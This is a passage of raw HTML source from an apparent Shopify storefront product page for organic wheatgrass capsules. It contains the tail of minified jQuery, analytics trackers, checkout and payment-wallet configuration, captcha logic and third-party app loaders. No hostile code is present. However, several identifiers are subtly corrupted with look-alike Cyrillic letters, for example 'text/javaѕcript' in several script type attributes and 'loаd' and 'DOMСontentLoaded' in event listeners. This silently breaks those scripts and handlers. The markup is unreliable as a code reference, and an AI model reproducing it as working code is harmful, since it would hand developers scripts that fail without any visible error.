memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Pt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace(Mt,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(R)||[""],null==v.crossDomain){r=E.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Ft.protocol+"//"+Ft.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=k.param(v.data,v.traditional)),_t(It,v,t,T),h)return T;for(i in(g=k.event&&v.global)&&0==k.active++&&k.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Rt.test(v.type),f=v.url.replace(Ht,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Lt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(St.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(Ot,"$1"),o=(St.test(f)?"&":"?")+"_="+kt+++o),v.url=f+o),v.ifModified&&(k.lastModified[f]&&T.setRequestHeader("If-Modified-Since",k.lastModified[f]),k.etag[f]&&T.setRequestHeader("If-None-Match",k.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+$t+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=_t(Wt,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(k.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(k.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--k.active||k.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return k.get(e,t,n,"json")},getScript:function(e,t){return k.get(e,void 0,t,"script")}}),k.each(["get","post"],function(e,i){k[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),k.ajax(k.extend({url:e,type:i,dataType:r,data:t,success:n},k.isPlainObject(e)&&e))}}),k._evalUrl=function(e,t){return k.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){k.globalEval(e,t)}})},k.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=k(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){k(this).wrapInner(n.call(this,e))}):this.each(function(){var e=k(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){k(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){k(this).replaceWith(this.childNodes)}),this}}),k.expr.pseudos.hidden=function(e){return!k.expr.pseudos.visible(e)},k.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},k.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var Ut={0:200,1223:204},Xt=k.ajaxSettings.xhr();y.cors=!!Xt&&"withCredentials"in Xt,y.ajax=Xt=!!Xt,k.ajaxTransport(function(i){var o,a;if(y.cors||Xt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Ut[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),k.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),k.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return k.globalEval(e),e}}}),k.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),k.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=k("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var Vt,Gt=[],Yt=/(=)\?(?=&|$)|\?\?/;k.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Gt.pop()||k.expando+"_"+kt++;return this[e]=!0,e}}),k.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Yt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Yt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Yt,"$1"+r):!1!==e.jsonp&&(e.url+=(St.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||k.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?k(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Gt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),y.createHTMLDocument=((Vt=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Vt.childNodes.length),k.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=D.exec(e))?[t.createElement(i[1])]:(i=we([e],t,o),o&&o.length&&k(o).remove(),k.merge([],i.childNodes)));var r,i,o},k.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=mt(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&k.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?k("<div>").append(k.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},k.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){k.fn[t]=function(e){return this.on(t,e)}}),k.expr.pseudos.animated=function(t){return k.grep(k.timers,function(e){return t===e.elem}).length},k.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=k.css(e,"position"),c=k(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=k.css(e,"top"),u=k.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,k.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},k.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){k.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===k.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===k.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=k(e).offset()).top+=k.css(e,"borderTopWidth",!0),i.left+=k.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-k.css(r,"marginTop",!0),left:t.left-i.left-k.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===k.css(e,"position"))e=e.offsetParent;return e||ie})}}),k.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;k.fn[t]=function(e){return _(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),k.each(["top","left"],function(e,n){k.cssHooks[n]=ze(y.pixelPosition,function(e,t){if(t)return t=_e(e,n),$e.test(t)?k(e).position()[n]+"px":t})}),k.each({Height:"height",Width:"width"},function(a,s){k.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){k.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return _(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?k.css(e,t,i):k.style(e,t,n,i)},s,n?e:void 0,n)}})}),k.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){k.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}}),k.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),k.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),k.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||k.guid++,i},k.holdReady=function(e){e?k.readyWait++:k.ready(!0)},k.isArray=Array.isArray,k.parseJSON=JSON.parse,k.nodeName=A,k.isFunction=m,k.isWindow=x,k.camelCase=V,k.type=w,k.now=Date.now,k.isNumeric=function(e){var t=k.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return k});var Qt=C.jQuery,Jt=C.$;return k.noConflict=function(e){return C.$===k&&(C.$=Jt),e&&C.jQuery===k&&(C.jQuery=Qt),k},e||(C.jQuery=C.$=k),k});</script>

	<style>
      #shopify-section-collection-sub-collections-template,
      #shopify-section-collection-template,
      .slider-gallery { visibility: hidden; }</style>




<!-- "snippets/booster-common.liquid" was not rendered, the associated app was uninstalled --> <!-- Rezcomm Analytics -->
<script type="text/javaѕcript">
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(["setCookieDomain", "*.mysuperfoods.com"]);
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//webanalytics.rezcomm.com/";
    _paq.push(['setTrackerUrl', u+'js/tracker.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.src=u+'js/tracker.php'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="//webanalytics.rezcomm.com/js/tracker.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Rezcomm Analytics Code -->
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/31311822985/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="cd8407dc81e98bc1579a69bf10d577b1">
<meta id="in-context-paypal-metadata" data-shop-id="31311822985" data-venmo-supported="false" data-environment="production" data-locale="de_DE" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" hreflang="x-default" href="https://mysuperfoods.com/products/organic-wheatgrass-capsules-uk">
<link rel="alternate" hreflang="en" href="https://mysuperfoods.com/products/organic-wheatgrass-capsules-uk">
<link rel="alternate" hreflang="de" href="https://mysuperfoods.com/de/products/organic-wheatgrass-capsules-uk">
<link rel="alternate" hreflang="es" href="https://mysuperfoods.com/es/products/organic-wheatgrass-capsules-uk">
<link rel="alternate" hreflang="fr" href="https://mysuperfoods.com/fr/products/organic-wheatgrass-capsules-uk">
<link rel="alternate" hreflang="it" href="https://mysuperfoods.com/it/products/organic-wheatgrass-capsules-uk">
<link rel="alternate" hreflang="nl" href="https://mysuperfoods.com/nl/products/organic-wheatgrass-capsules-uk">
<link rel="alternate" type="application/json+oembed" href="https://mysuperfoods.com/de/products/organic-wheatgrass-capsules-uk.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=de-GB"></script>
<link rel="preconnect" href="https://shop.app" type="text/javaѕcript" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=de-GB&shop_id=31311822985" type="text/javaѕcript" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":31311822985,"countryCode":"GB","currencyCode":"GBP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/31311822985","merchantName":"MySuperfoods","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"MySuperfoods","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"cd8407dc81e98bc1579a69bf10d577b1","betas":["rich-media-storefront-analytics"],"domain":"mysuperfoods.com","predictiveSearch":true,"shopId":31311822985,"locale":"de"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "mysuperfoods-com.myshopify.com";
Shopify.locale = "de";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"Backup of Original Theme to make Maintenance Live","id":134250430601,"schema_name":"Turbo","schema_version":"5.0.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "mysuperfoods.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/de/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//mysuperfoods.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XknANqpX.de.esm.js"></script>
<script defer="defer" async type="module" src="//mysuperfoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DvdeXi9P.esm.js"></script>
<script type="module">
  await import("//mysuperfoods.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XknANqpX.de.esm.js");
await import("//mysuperfoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DvdeXi9P.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_D9JQGxjh.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DMo35JdQ.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B3VvhkL7.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CYQv6hn3.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js","modules/v2/chunk.modal_CkJq5XGD.esm.js"],"shop-button":["modules/v2/client.shop-button_Baq_RTkq.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Bz_MA9Op.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DCWfOqRF.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_caaxNUOr.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js","modules/v2/chunk.modal_CkJq5XGD.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.de.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_XknANqpX.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js"],"pay-button":["modules/v2/client.pay-button_CKXSOdRt.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CbyP-mMl.de.esm.js","modules/v2/client.shop-login-button_caaxNUOr.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js","modules/v2/chunk.modal_CkJq5XGD.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CDG_EMX9.de.esm.js","modules/v2/client.shop-login-button_caaxNUOr.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js","modules/v2/chunk.modal_CkJq5XGD.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_DKjGFHnv.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js","modules/v2/chunk.modal_CkJq5XGD.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_DiCgWgoC.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js","modules/v2/chunk.modal_CkJq5XGD.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_CBDBRCw9.de.esm.js","modules/v2/client.shop-login-button_caaxNUOr.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js","modules/v2/chunk.modal_CkJq5XGD.esm.js"],"lead-capture":["modules/v2/client.lead-capture_ASe7qa-m.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js","modules/v2/chunk.modal_CkJq5XGD.esm.js"],"shop-login":["modules/v2/client.shop-login_Cve_5msa.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js","modules/v2/chunk.modal_CkJq5XGD.esm.js"],"payment-terms":["modules/v2/client.payment-terms_D0YjRyyK.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js","modules/v2/chunk.modal_CkJq5XGD.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/NkZ9yJLrZu\/loox.1579966409895.js?shop=mysuperfoods-com.myshopify.com","https:\/\/www.buynowbutton.us\/apps\/buynowbutton\/assets\/js\/buynowbutton.js?shop=mysuperfoods-com.myshopify.com"];
    for (var i = 0; i <urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('loаd', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":31311822985,"offset":0,"reqid":"df4045da-be4c-47a8-bafc-55207f5b14e6-1768869111","pageurl":"mysuperfoods.com\/de\/products\/organic-wheatgrass-capsules-uk","u":"747a341bd758","p":"product","rtyp":"product","rid":5272679252105};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Durch hCaptcha geschützt',privacyText:'Datenschutz',termsText:'Allgemeine Geschäftsbedingungen'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMСontentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//mysuperfoods.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" type="text/javaѕcript" crossorigin="anonymous"></script>
<script type="text/javaѕcript" crossorigin="anonymous" defer="defer" src="//mysuperfoods.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://mysuperfoods.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
